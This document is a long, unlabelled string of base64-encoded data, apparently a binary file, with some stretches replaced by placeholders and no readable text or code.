gr1n5GG6RXVU5tJKNOW/nTohGsCqpTYT2XKjlaQauw1qE+l+ZWoigaaJ54Q0p1o1pri+Smerpr/aSqDqpZ6GauA81wag+7kmlqwuNrqFK/xHDuhsZX18U8fzxanzYTLLYfCP9FZO25lmnDxDyDXNVkGdw9CskxlssD+zzA8Q0lfzjnTcDuP/xAT8H2gRPzPgmYSzzDxxjuJIShHFBxiARdHD33GHZIMoglTgIx9ZR5PMULHlamYffZOhczgLxI+GDOT8x7oI+/zss81hEfX3zOPWzK59Pz8vzm102Ji0JrcxqYCPoVpbnLbT8jmFa/JzUwOdGDbgEKpr2EFUZh6h6MkWCmnBMVPeEOUBi0lQLp1TYRCqRv//lYnDzKNMqzqG/8Y97jK/GpXpylTspwiATcsC3NOMQ6D/1zwj+VU5loTqo7BmgQEPlRmZzqCIiTaU5n0OGUYBlBFk3LmHd3p7Iu681HLJmCKygxMQUdgnpOS16SDNalgougQjDwUIgiZqDLQmxD1nFKyj4Gvfw4YUpKcVAb3MchHZSDA+vrHIKMJQgVGqp8gCJCf/[base64]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[base64]/fXZIBYLWXCCwxSiJgncdvQartnYglIBZj2VlX7Z61YoZQnCrRrcHtqrlEQvE5xtaTItaQoYw/yroXqFHEQmm+1gAqqCqb2mR/mr04xiyACsJ7Gcih3Ijl5PXL/VD3lEz2qZnspxrBQ6THK+KwQUrGVEQxcI6tfOatDdwP6MCHc8LiVUWRMhrn+m30m+79jlhTuZ5eM1CrxeV22sjimYYe8RRxS8FXSYqYMEh3/p6aLeQes6xRegHC4SwVA4MFlErVcQ3miGUe/Wxntsa4n+QN39bXDC8NxkLV1hbxm8gOAhq+YGoFCab07uYi3iVBzm1C62WF5pJvXQyMZI4y/Jz4xArGd6hQ32qNbeY3WuKPVyD+M2yQj8AebdasCHMZi/Ibshn2/yj+zEhpRVX8slRsQoofWZBxEZE37YF4RaS2ByAWflQIEkDpO4qAgDMLa+iC0u64OanGVUbUG/weTDPIDmWcNP/A6JrmnNRwFEpe1UZAjMFwZYesUDuIEZ3tysNmTC5Vfqhdq/ppymEpqcGvKi4V7HjJHwvkPwuiUPkeVMLJZI5DLYBsDCZCEV9yjXBnMrIqxZuKj/+Cjsyp0mOUUo+CxYxzN03a5lFvAxeRB7ZbNB4wqCRy6M3RvxMo0+dBDTeICKyAtchzBRVSmdhaRd8bHhYgJhBAGUTpKT/u0EHK1J8mncRQF+OwUhRyapPinmKe17mrJWusEW8sg77pW6aMHcYBwOYCvpkypLNiTn2Yek4p6WjRqofaCC6dhDYV7qlbSC0ucMKJhUyC4I6CcHkCNZqKjOoqjD//[base64]/nzVzz1N1Fhw+zQ+OcD5fDIMRxznJcpvo5Z0iUx04xOhQJ0I7KIL0rrv2jz4nMpxNjDfr8tcx9rjL8rlsrcTkicQyC14Kakyz/uHr7WtEfynIF0GEleouLZd4fYr7g+wksRlEvUiYUy6MQgtnQed8Z2z/d6I0QAmvOlqSzddpi7BPJZdrZbEJNDTiTIRmgi0yT4SoJjLkKRwT7qzH+QAQKF7R9xzQmmQWhydbm+g9xUJPN/SCQfJJ/6qeUzCCZV1d7erUc4gTKWyZ3fQTpQ4kTzZOFHaI+WZv0I5GGpb0J1Vg8k9KdBSHf4z0QsiUxEAoUyyDYaHyX3ZXR+Q8wUCZDt43yu7ie3b4T8swDYWQpxdoCnqsmFH5Fbbmo0rkrCyECaQFnpioR/rE71CTH8SD6GVbt2c6C6C0EUM8lZbtuRa6GjMMmXiZX/3u1juzW+2zQcG3Q7xrpYJu1nHxgEBLRAyW9E10Ef71hO+ly5tskDkAIjuUhAPsg11ODNRLqGkMMWtkk2XiN9L1oi5YAmF3FNb3lPJ3MPm0msaVbAlTmwt6O0uxu2Mw0ZeayA3wqxzSzSyrVlREcDyKt1rIPKGA6Fmw6MSAd3WJJbMVIVCuucSSaItzItzshJ/4wmTfXMswh2P0glM4g8vEzPEmCnv6KQummTuEANsDvDwJkDKIGv2liRjlZFbOcKKZzu2wmVkDfSPiqD3+N/9Dw8s2VXc4gsorMTZLxxrfM0DwhYELmwx7GAWy5SrXgAjnU9IDbx0KYuU1E0jIhzv+BRHfc5xkM6P1T7n+mp2ftFGFgtSXOp4xeJgp90AyStQ0NtpucyTCcI3e9z4xFvbqYAyr3D1lQGYEkpE6RCw9irZmWRxByMXz7IO79IL/nJExYdPYtW/LL6zpdnU5xv8hZjmk+8nZfucSU4A8CQ5Qh8ojAq7ftxgxiOZbT2wzCHNguHYrPIHdAcDn/Vods6P+AaXoK9IjsyJjPz3A9IcE743Md6fpc9Fkb75e+IQ3CCRVy1xLyVvauoAuVWBMdCYTgFM+JUVzfBlo/hU4inDGIagzyPfr+MJTt8EtoBeXgqhozv22vsQxi098pELhkQHc//cKOskkmOGV82m58LMn/4kMQIvhOEjoT0i2z/x1UUIDaqvO4W9YnybuN7BQZB6hQ/2I27K6bzNDwOsMTIuPoChD//qkQKFCUwCImVP1LyNBEEQhYfhUUmMtGm39qKDqg+O/Lv0IdRZoQKXDEP08lVa4UaAUByxssX7KkGPMGhpsxaYpU48+nv51BhQ4lWtToUaRI3yVl2vTfOwtQobK0UHBqwaoCfTDd6tQrxXz/JPxzQ7HPiqR3BKr958XrDyoHgXQE8mPljx9RWMbRW9JJ34J/4zgRuIcwJ5GECw7gpOKIyhwk/+WYHKmiAzU2RF4U6KdjgoIThp4sSPorRSsddapMAEMgaJo4Mai8+W/1/2uKNn76W3fa92/gwYUPPz11aVSrFJeqzErcecl8Y0uu0CbwANrrLEMK5PIPU0G7SYEc/CdqfN3yP8iXjBJeJWD2TuIIjDP/r3zEKvMXdDzwyMS5RCpCIEIoUkMjiv5YS6TZCtKFKE9Mm0ggFTj6KjWKRFMJBthmWiknnBgUqDaKPBRot+dSVHFFFlsUqrl/YIyxIwtkdBG4ssTqQ7qddBAqgoIIQCORpMwriYr3KLLmvcHmK2kPJwsyjCLFaFKBkwEIokgykSLRrCAF//[base64]/PF2JgH9QjQHVQz5oSj3w5lK11SV3EuyvjpbtaA9OqmyYpiwRy1LKgkjKgbKCchFzszZsiGHOaUn06oMY/vH3nwQqQQrDKijSJMOCnO1IZud28/ZcnHPWOSipSqrqZpGaE3dokTaQB0ZGz5Xg0n/6UHeFPg5YSWpXVCr/RIeQUqimu3/0+IdrgdgU6OShzFtPoPZ2iiJWiq7UjzBHhtIyV8fU/OfV3MIUiSOQawKu5X+qcFbkoG5AAN/NCPBAbMA7wvMo2W7zO3Aiftr5cswzZwloo7Iq5hufL1dXoLHsdYHdf26xF96SqnGlmpAKqYZNtdhUoRp/USUA1KLw0uugvGji65/B1iZzv68e+2cACjsiSYuODmQptdqqH5Zwo+AUSPDGC2pQ8um3+wdxgUKKwQNoS+w+WtlC9l5mQDnXfH7662cp6YLE1coHd3IeK8d3iURqFNGBFHRQNYqkoCCoEsghYEdAUEUQKVGwxkH6Yg34lCQOUJLPHgTy/w2FpeghufmH3mgTufb9xgrrG1GIwMeSP1yCIyIwTWjS9xoE2KkKjxNK5HaiC2vZT4hDZBG5KLIVCyARfx3ZgSBqdEQo4kxdTBtLH6QgAU1J4XRSGOA/XIECimwtVCABhEBCEQoc/GMLjAiFGrcgEEYQhRL+UQGU/tEXvbiHJoohCPJUYrfl0cRrK8lBDf8wJooMEiYpItb0poWA1PxBI6NQmGYmcMNnQc42RLkBoO7xj0ARUZSj9E3PqKI/VCZRlYwy4uUuNbrVdSQD+7DOP4JAkVsKRAfEiOMafQkcQQRJKPJBCvMaM7Gd6Ep5JdEDIgtiA4VVwXp7GtYmo4WaF/8ipYY2yIzGCsK4kvCwcI0MShBJeU50NkVSQ1tlEmfEnJ30j36n68gKDMi6jpAqjlV7Yxz/wYg1soQNbywJG0CzBdgQZI7jMwVLjEe8f1RpKI0RCPNUwBhdrUSZgBSIZhygMYyo4Q8K8ww1J4e9o9zACtkcCrUIMApEakYxmtCD4tr4GhamdFqFi186ffpTdRJtlf9gZ6PuJ89suSFdABSIFNTVRV2eLgMoAJsX4UgRgv4SoEYZaAIIChpK+KsMNCHfP/IjUZb4USAUZR4yOxLMUgkCDU7IQkH04E0FORMmGNAFOftkFJr9I7BDGcU/PiEQfGksFwRhSwwaKlg8DXb/[base64]/hTILJdyRtdswXX/MM1BoVBiv/BYoGg+FMCGevYevuPMvhrmSUpbkUHYlFdoUEQejgCfQtiIUTeQQ8S/y5RzERyJ++6iFrBKAomC/LdoaxUsCrV3oOyCainELEe+MBHPcJhZjOXGR9LWUqgyNsRNwtKKfWgM5rPXOd6+JTO/0hFPfrc5zp/S1ElSQWfM1GPTPx5HnkG8UqoY09OJYWgLHFxjGGwBTao2KCZ/gcCMt3iTsfXNQkIRTDPVwa1LDRs4+sIk3Hckf74RyCS0BLzChJMr3mNowLBCHFyuBNIUrgmfvVNKMT2ZGHT6R/aEwicrNC3gtisNxzGXJzLHI5wIIIJiEBEBrj9iHCo+R94xnOYrfLmjrBjOeim8yPczW1vf9vdexZlVOiciUdkAhH65nYmEu1nQRMa0f7mdv/B952JeRS6Kailn3Q0pQ2oFkXELJm0QFJ86RdTxDUwcC/KXpyAT/9aGF1TCVxLsrg23vgfpvgA+XosiVLVTRAEMPk/[base64]/cRDQilscqwWRsaY9rmIVt/glCNhCDl3/UwlXF6RkH9CQsP7BJgL4ywMk410Zlo+vIu84mIjjyLK8WZEVJRuykh3ROLv/j56zxPg3xSQCsEyTq6emEuK7+pVPZDmun+vNgRL8P/AB9i0QwxTCEAYNhPEBUxACb1s7RGCEDNiCLRhAehs8BlSJd1A3wgOld6i7R1gjlhOGMuC/D+AltKMzufOWpai/lWi3dwM7bts2fPu7xhMJEtS3bes3tDs0zEOOrMi3AmQElvsAYaAEUzAFvNu3FRSI5fCzyGOEJtBB/+NBRhC9TPAKhhMiezqKyQMoKkRAf+IdleC02to0jgO591Ix+EIAULupjiAAxCEGlWsKldMDRXIA/7W4A7UwMKQAnMcZHO4LnJnIKZQiNorACe1biQmYNNggP/fbiZbRkGNpGZtAAEhqrZ+IP22BO61rs3cIhwo8Ag7IRE3UxCPou27DAf0zhQgAKCb4u46ARIqQO3Qbt0eAAUbYRFg8BgM0xcF7wJUIQYqgwMhboyk0wAPwO5Vot13sRUZwhV9EBMzrCEQrQC04A2d8Rmc8hj34xVRoDkXhvAMgBg74B020BU1cwkfgiq1wB/55wp0JoH+QGnUkitZzsddLI4FIoycIiksDOYroOE/LR1DrCA0hH3yZgPMpqxiAjbJiEw/oLeMTiQ/oOTcsCD9Iw2bjsmcTLMBZoZIAn/+WsZOCUKnKEgmVCooG48PQQCyBQCuauCliSEjeObaVUBnsK4gPSIA6uAFcCJxgaBlzSpG3k0AJDKWtozaRCCWwYwROgMVNpAQD3AIcsINnPIYA2IMtADeaoD9crEV1u4d6KMAPgEUA0MQzIIYD+DtvGZTAs0VzG7esvDv9+wC2/L8e5MBDCxobZARiiIC21MG3tLzRswoLQLQMiIBjMEpN7ALLC8dv6YhUKEBTEEwOAIBRTLSv6B+kmh9tcKp4GZ3T6CeFpDQ2uLSL08IScS8YEMOZUDWRKAMNqbmq64jewkKKAL6E8Yzw6wiXRA2ps8iLLAmWMT9IEicUYikX2sj/[base64]/6Cwz6Z4M8Kjv6dgh+0UiO2UswiMs3UIlLrbAlPQAg8VBrITgq2ERUcIBUQIB58kvLdj1Aac0zB7BPNET67MRP9kBFMk0IKAQKBZivJsAv4UTFUghi2Iy5+xgKH8gGHw0MbUS8ADl6E80UrNxDiIgH3zGT/LRkrlxvXkgDNAyn1LuEWbBwswF6OQJ/4RItVaLdda1pLYAEZ4vX9Io2gVCk4zMYtjMfcSzZVoDUZkkxhQzZUwhUpQNZI50qEwvhVKjT80qWryyCaVrr/yoesJEWK5jTm5g5cRiboqgIKgrksoCBEwrIAtgEsoABEw2OrqiMKiiIYViE+Ygk8YhREwBv80FSwFq4KeKqVBCU+gJC9PHbdxw8p1MLwJnECsnMD7w0F72E+X5YBjKANiAMUySE9aJYYO/Fg421RzY4e6OwBTQM9Q7c//FMtU9Kxg1DchAFQPBQBhaNDj+Nn8ZFUOkITCPEyBGEoaeFn+JB6wfARwoQgLyARdZcxhoIFRFD0Y9DcRNcf8KYjJ1JwHsFF+CLHZm9ZopQGVIKgT80wg/dF8BNKCEENoCQk2idHXYLLk40dDpAlp2rLYsA16pQmd0DKVyKknrbB/WCiLIFN//QeDPSwsOFiBMFgRCNhLAAbSPax/eFjWXYnPPYk/MKFgaBArCIbUyLrfiDM6jT9BGbP/McM2cBteSyTe4iVebgsFYWhZwTyDMjAFYviACujVm41KwDM3NuPZ5ajKCaxAU1AFrtVEWjCFsAxCldBUVrw7QdhE9eRPa/[base64]/zQ+48g74wMIBVOggfrlz648gzXQQWE4YJvdgA/AVFPsDXUjSzmtRWqrOxwEX6PsyjggBgAFvA/[base64]/sLO1CMAP0TggjwAIWuS2IQAogWxf+1pIE1CEz75QAFXgOLngSjXANhwFla9EmzRNpQ6t4NtYdU1sRa3WQHRFqxLU9TmF775U9BEOk8k1T6BWX11IImcNWCMLxHOAAh0M+XzURb6ON9S0asQLQD+ADmTeQJhcYA0MtjbbSOgJR5/Ccc2GqmYANnBjmOC9LBBU2hiAFvFombIlJy5j7glNfpuQGpo4gzuuIgfpCJ/KYjcwDN8CiR+FyWuISBRd0o1uejyIJR+AU1MOJ/To1gQIAJABQu/g1GxQdL3AJAkAROqA/O7mzP/mxaoIVJGFpNHIbQDm2m5c9JiANOsLwzazOtC8oBzUWtrN9LBgAaEGkBFcFHbQ7/SCbCnfZQLejjQ8s3HNyGWc3EJHjaDIhLPhu4EiUGURDMOu5jakyFVEgaDf2AY/BGXpVlqo0A0TPWrvhlIaLRpmAt2BIIr36CZf4HYTgBpCDrFSsRFzM/NGQJsmETf9EQtvaKcf6QoQgJfFEyC6kp2uxWlZhniqjnkojiSwhYfHbwoTCGAmDdEehSiqgDHq6CQshJSaPE3nUzaivZocRoqk1x9j1qFRfAALXP8eTZf7DE4M5oGnBtoeDtrPhZU/Do9uVaTX43ISiDrgxV/uQEH0w0+eW8bpO8CAhaVbCHVojyKLcHe9gGJfxFf0tGH0C0DbXtWNZE8OYAbzyDn0YE/2LtiLjtCPPOlgdAR6OAlGKg0Q0oBkZ4gjvv6mgVAopwTYobqI0z647QvU8rCNDQvt36hxubYZyyMsHaiReyzuGcHIpgIYJYlo86Mp2jidm0ASwVCiRQgIK4BCQg9cEWiIGdYqEAbHgd3MeOAWlrCmflye4M6gokBjC/7RVn8Yze9fD1SvJFBHwQCRA82iGk5CIXTEHd5KpciW4RiPJkBCJn1QpQUW7bUKbldXtQ6j7rSybHO5ajBBoAhTVYg28od3Q3dxrIMffEN0bRUGGwbdIWc1g8gw9Y0TSPopUgx/mZBB45igqY82IQiJGbx63Wu396gq32apoYqExzZrL+NP8WfgnXIE2UgTr9TnSR4B5K/w2WcvSOoK/jVImc2wklDmwRUABTd1ij8IRP0PCdcADdRQr5PjdJRDca59BeN/KM/vFETm77tXfr1V703e2sRQTl7Xlf1WTzvUUBbepHOO6j5s9joAQcOABXEAJBmPf9vGnRa7wSjQIt0AJVKHsqt4ezT3tV0IIuOAImzAp4T3alD3NfBQTLi2A1R6cm+IplxXM8n1bAZ/igwLQ3yjQUK3yOE8NOo+bBrfjR9A107eHToFK/qY0ApwiLEJPMAJaSIFNP/3zFoggrZgmVV/mOEHUIp+dROAUqtgFjcHmBUPWC4PDb0I0t/gfNcg51wwf/SmZxnlfxXv39Xs9Ee8fUICTLoi8I/NxaX89ky7te7jzFd2JB/CwDb5z6xgQFhTbRqPZ5ANiG/E3GVxYC4GdMILDqGClR5qf3TATvMbcHFVUGhSuJriDHNacfG30AgahbpgCIJ0IYCflHkNETRv8WMkzG8CHEiGxgsFlYcSGMfzAQZGTI8R+CiCIZeijEUNDIh5USpLRyIyVMhi8x3MAAsSZEAndi/vsDUY2NhblyMXQQVKSTh7/+fYJ5ScHTf09FQI36TwRDEaP+5boTLFSEhTthZvlFKOLLOv+qMPTn1h/PuAvfrYtI993DdeEyEBPG4S8HAIADDwYs+O9hwoUV/yMefPiwKlOMHtXDy9DyQ3b/3mleaOFRBkbfGA8+9mFyvX8WeK7G7BlvuEyMmrRaPFiLsA/CQCVefEYYI0SZUi9MhYjRB9u9HRfWEjxTKtWpDhCjYZv54H9/u0Q4kMldTB9yx5Mvn1LGQjfmY0YQUvDJepgdQTLcqDFkfY4s5XqI6eHLSPvFBxFNBf6DU1xHifTHCCP94hNENhAVkQMT/vOLMTYUEJcC/yChABKXhMjQJQWIcElTW/[base64]/C6Xk0vxTRWUA4s5NNSEI3gyQhTNPiiSAqK5IwavzzL0yX/dNjhQ1gtZCJTD3FBCUOEqCiSGmgtZMWv/+hIaV4+CtkZbHxx+aeSTurL5qLYcWACDoiEyZlrMJ2ZQQSTOBnZAWG2Nt47D3923AfDKPdXBWtUoK8qlAT3yGoMZUnMvf4GulgcQngXcpYRlMz/2DFrvElDGTSXkdun3s0DkXju+OAzePAKHZ8bB/S4Q0RChPWQQgI9hMN6qTI00Xyt3jceAQD+cwcB/6jwjx5dL0SASQsJCFEVViBQBaxxFYjgeDYYhSNEzHpCnoQpGZvUhf9MwRO32o6U7T/gquGMhRCZ8A8WWfxjzAiEaPLPjRGp9ZCOQsLLzl2ar0NvXURmIMS9vQFwBuqoH5P66me07jrq+SKWuuq0u37MEQdkEM5mVfr4j++bncmIKfb4yS8HtBAapnkhM1RPJgiPhi9g9qwhJ/IAAEADIw1H59k/mSASgRNNLmo6Ypx0j+c/qRzqwcuDWS+MKToQwwj++B/g/10mC4m3EHh+9g+fDa2ABozJA5L2j4I8hIEN/AfUeoSAVVWkI1Yrjx4goop/LC4i/[base64]/xCNAE5KylAxRmqcgIipVQs2BPGHDFlJFNVWxCv8G9jGPH3SCkoUEZRgCEMPiMri1h5xtISNslykV1KBm/eNcDynAFFrIkBqORw+TG4HjYKKADlniQw9RgLe+JYICyOgfWfiDMUbhiWwFEUeT+4crQrEQDNiEITTilSZyoaO7UKouwVuIGodnClU0yXofIMb9QoEDhSqUEQwlhim6CCh70OADpggFQjOK0O5JiXdigklnNKMZPQkjCYvkgDCIgYhUpCZiMQlZIR/2kOG57HwnbcwwGsk8MYmPEUBw0hcZYwpXrNQH7jtO8a7TitPwb5CZmEcqdsaQ/wHQlFaNyAGacMClKe2UIxECDsA6oARQMCQc+UjbeJKsXAiza2H/+8FCgGCsmPzqiKVcIUTUKZLFUZMh1+KJ2P5hrsVdwkVQ2Sa3timiS3QTKikJZzOzUM6FII4hMXAFCBdyA1xsdl26qFyFkqjG+GyBLkByopU4d6YtJDUxglEFDUxxvy0cYAvdY4QrYMCIDCDCtqZYg21sYY+U5o8RxIjA/RhxRsoQh40jGVKe0nSyv/wmOPUIGR5/h8eI1cM4fTmDTZMEGFuAglDQEYlxDnAELWhBFfZohXvdaw97uBe+9J2vPbQAhO4hopOaZEQZCCpJwNDCY5l06iDnMQ+qXrXBIkGECdsjF/goBCZbgNpFYhnLiZwKVWi9YFwIYINkLWQEnIjB/z8IoIfFicEJXUNxSkKRWRP+4UEwoaY0R9LCDsJkrv8om2Aj8pSnuEgqUgHRkHHIkE+QMyJAZAhRNHGHXBwiEf+oES5owtkD/eNy/3CAJjSxz9GuBy4fjYlA7WGbbazhAwMprm1tewAYICI0ppheviZxmgzUFqIWNaPAPHqZhXAuMz4S6Db69Rd7nIYylikkawYN6Zi6j3iJvo7s/qKF0zhyTA85qqco0cU1fONNN6vZGkAhM5mBogwf+JT+boscUIDXNrSIbaw5+dTmOrjXDMEUKduzNJEwED7wEQkOLryFLcDyHxxGVdUmiB9XzQcm/XnIDyCwEAgoKADDIgCKPf8QCg8kIK2UehZeYeLCiPQVJkQhylxjoAkbmEskYoiKYg875IiMk8kLYTKTsVAAEjNEyv/IgExwsRCFG/MfYV7IuyR1Aoh87h/+BChD8EGxWjOGFm/6gEX//GfZ4s/[base64]/HKdkQxviSYV8/I/FR+Te2bqEGERgiYUo+SpYGOdDmrIhgT8uJcGo52bTIiy2cGFCYn6LEoemxovjHBGhEAZ4XcuBYdxXFc6Pr/PZ24UB4O8DpVtSnfBHjDWNlwP7FdiZ22jz56GJGEk3HwfW0J2d4iW7g/5kRB4hmw9oAdO2qcBQzws+iLiPOj+wXWToQARQAscBhpsxgg5EwfPF13wFFX1Bn8t1wR4wQiYow91doAQYDSKswAZeYAP5HUQkG0MwGzEtBH68ikbQx0ekRDFBxE7owVkAwDuVxwdMQBn0yFLYmN34VUS40OcZUCH0xztlE0SYHlQggUjoUETQHpTt/8TlJEAKzJPC5R7D3UAd3EAwpFXmBJ8pvYPG7VFQ7QtgaIEQkF1t9AuuEUNyLIb6IAKvuZ8bPQLx/JHyccAxCMJpDMcnuRSZPISZZIkQ8Emm5YsqNNJw+IBlRF09MMEBRMDOAUYAmMLYCQOSUIL9mIK+KJ2+BED39I8HGpAEuIEyuIHeQdg/uAEiuAEHMoTReKDTjMfgPcRFrIqklMOVjQQhNAB5vGDXtCB5MIhe+c1CeMK6jYQPRkIBRELhIGN8SAiQQQQWXIK2KSHjcEs0YsHrjQTANZMz2EAi7EQMaJVLZFmXLdxLcJaXPcTvuQU/rcf4MYTv1EWRHN9NUc9iaP+BKZiCMBCUbdDPcR3Bk1QAHT0CE2lGwQzJmRwHHznJNtCCI3xMc2FGTI1ETPHhR1mAHgmDmpmMYWQfdPiABQzdQ/[base64]/hPPo0QdsDKMohj0IgnlN1WqAJEgWx/xxHNO5GiVcH3WB3QfwSfYAhqOc5mEUgZ1kQtThZHyM4kOQ4j/4JCJkYNGoxwoQ50KIVVzEokZMRAqa4C3xBFusjVw4wTH8gwEsBAeMgDDpQRtwxVHsRCXUU3n81YCY5UNEAhZEAnzyRAw9xFkwBVgK2TMVWXkQw4HYIk9UDkMcwjruSKENCGDCxF4IwfSIF/oNRhzkBg3EUWK4ZAR8wKUxRkohgkf5JUQk5B71kWvFjC0AgGSA30dFTJmw6ES2H/zxn0J+gyK1CQ2sX0RYgGuuhh4R4J+cQUWVwR/JT27UZibyZnY0ym3k/5/dDRB0mocy0MNC+CQrAhsrPml5sEGzTQ1ZUUQKTlBMlAOv8Ap+WIGY/sNTIsCMbc0vAMA/iEG0/MN5xhDcwE1KeMJ+lsd+alsBsJNYImN9QsQK3edDXONafmVYmgcXtGAdPKW6RMQdHMKYCQmldk7v3IVBhg4bdY5rcE5AlZ9tGmaXJA+FniR1+aNGkkZKWldlQhr5acmD2tqlSYLKDIdLtQZMuZREjknB1IMPHBINmKq/[base64]/k+8wkcVaHI8AyZm4ginUn/KdQX3J1xkyCbN+gHXYBqORXWEySWSgxoqimR5Bpsk0JGBkgyAEZ0T6iNCJyfHyDPQgzO36S77YgiDUairs6Gu+5nQAGL+oAtYJQq0lRgVQQhN8AD9Ol/3dH9154kg66dmuryml7dqmRNvmx0MgQDkgQNyOBLqWQ/7eIvt+i1mOZRIqI74q4+mV5Q9uZVzkqaTknj6kY+TySu7lZTUkgA5szSEQgKQCn+jeUcWNxOdwIV2s1kA1SStYkezKjPlUFBdp4nCB3IMKikrtlEg82j8sbwQIgtIGBgCgHZHulsMYXUrs6hMdByU8YhjeRh76/6pqUO9q9BQNHE/10AwPF0ZFNUGq8suq0QwX1czZfcNG9gYN6IBwBI1IDGf/nrGpGCVEmNuV2a/9nilExK0cL0Q5XJvkDUjfQoQ0UmNKAOqfDm62RAIEKEAkBE5bQoAAL8R8AnBc5AIhNEgW/A2KeKV54N5IWEEdXE5e1gEFR0QGu8XGpgSZdYYaYepmVGocIsfrDgZsSQZC0YBpFkYSqDBwrVlulMGGDoZqqugeguanAeIVfxEtbOhhBFImsdSL+nJ4pFcTxDKEKp3TFUpKXC9L/glslUEtswnYreQjDsY3uBpyGRdBfAA2X61iRLMFojG8XMoBPKc6iwQsNRsMCP+es/liSohpSAjoQ5gpP9si/[base64]/T5EOcCx3C5EhfxD4xXBJ+YrWTK0YythRD8EIlc2fconQzdT5o1EuhD/IaWoBUeDNjkgQB00LH4wXDkuBICOzUlHXGDGR